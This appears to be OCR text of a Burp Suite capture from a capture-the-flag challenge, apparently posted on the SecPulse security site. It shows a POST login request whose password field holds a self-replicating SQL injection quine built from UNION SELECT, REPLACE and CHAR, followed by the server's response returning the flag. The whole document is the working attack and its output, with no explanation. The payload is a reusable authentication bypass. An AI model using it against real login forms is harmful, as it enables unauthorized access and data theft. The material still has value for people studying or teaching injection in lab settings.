 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 114.115.143.25:32770
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.115.143.25:32770
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.115.143.25:32770/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Connection: close
14
15 username=admin&password=
'UNION(SELECT(REPLACE(REPLACE('"UNION(SELECT(REPLACE(REPLACE(".",CHAR(34),CHAR(39)),CHAR(46
),".")))#',CHAR(34),CHAR(39)),CHAR(46),'"UNION(SELECT(REPLACE(REPLACE(".",CHAR(34),CHAR(39)
),CHAR(46),".")))#')))#
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 05:11:52 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.22
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{4xTfpXWtBbrSNtCB48S39jtyHflUyllh}
10
安全脉搏
SECPULSE